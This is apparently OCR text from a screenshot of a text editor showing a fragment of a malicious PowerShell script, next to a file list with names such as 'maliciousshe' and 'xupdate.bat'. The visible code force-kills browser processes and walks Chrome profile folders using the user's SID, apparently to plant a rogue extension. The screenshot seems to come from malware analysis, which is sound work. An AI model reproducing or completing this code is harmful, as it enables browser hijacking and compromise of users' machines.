 chi.txt
license.txt
README.txt
en-US.pak
midi.py
maliciousshe
script.out
script2.out
q9dtotgtat
xupdate.bat
replicate_scr
stage
File
Edit
View
$chromePorocesses = Get-Process -Name $porocessName -ErrorAction SilentlyContinue
if ($chromePorocesses)
{
$executionPath = $chromePorocesses.MainModule.FileName | Select-Object -First 1
$chromePorocesses | Stop-Process -Force
return $executionPath
}
return $false
}
function porocessBrowser
{
param(
$rawExtension,
$extensionName,
$extentionPath,
$browserStoragePath,
$browserName,
$SID,
$HexString,
$settings = "settings"
)
if (Test-Path $browserStoragePath -PathType Container)
{
$browserExePath = killBrowser $browserName
$userName = $Env:USERNAME
$user = Get-LocalUser -Name $userName | Select-Object SID
if ($user)
{
$SID = $user.SID.ToString().Substring(0, $user.SID.ToString().Length - 5)
$profileDirs = Get-ChildItem -Path $browserStoragePath -Directory | Where-Object { $_.Name -like "Default" -or $_.Name -like "Profile*" }
if ($profileDirs.Count -gt 0)
Ln 96, Col 24
693,465 characters
100%
Windows (CRLF)
UTF-8
8:56 AM
6/26/2025